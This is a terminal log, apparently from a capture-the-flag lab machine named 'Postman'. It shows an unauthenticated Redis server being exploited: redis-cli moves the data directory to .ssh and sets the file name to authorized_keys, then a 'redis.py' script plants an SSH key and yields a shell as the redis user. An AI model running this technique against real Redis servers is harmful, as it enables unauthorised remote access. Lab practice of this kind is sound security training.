 root@EMIROGLU:~/Resimler/Postman/Redis-Server-Exploit# redis-cli -h 10.10.10.160
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis"
10.10.10.160:6379> config set dir "/var/lib/redis/.ssh"
OK
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
10.10.10.160:6379> flushall
OK
10.10.10.160:6379> exit
root@EMIROGLU:~/Resimler/Postman/Redis-Server-Exploit# python redis.py 10.10.10.160 redis
*******************************************************************
* [+] [Exploit] Exploiting misconfigured REDIS SERVER*
* [+] AVINASH KUMAR THAPA aka "-Acid"
*******************************************************************
SSH Keys Need to be Generated
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:CQy4mL2fCO/0hpzOQ4bEXfI0vkr6b/jtRUcU/OYRzI0 acid_creative
The key's randomart image is:
+---[RSA 3072]----+
|    ..     .o+ o  |
|   .. *    .. E . |
|.+..* +    .. .  |
|ooo. o . ..  +   |
|.. .  . S. .o .  |
|o +. .  . .  .   |
| *+=o.   .       |
| +B++.. .        |
| o=+=o.o         |
+----[SHA256]-----+
Keys Generated Successfully
OK
OK
OK
(error) ERR Changing directory: Permission denied
OK
OK
You'll get shell in sometime..Thanks for your patience
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar 20 20:45:58 2020 from 10.10.15.82
redis@Postman:~$ whoami
redis
redis@Postman:~$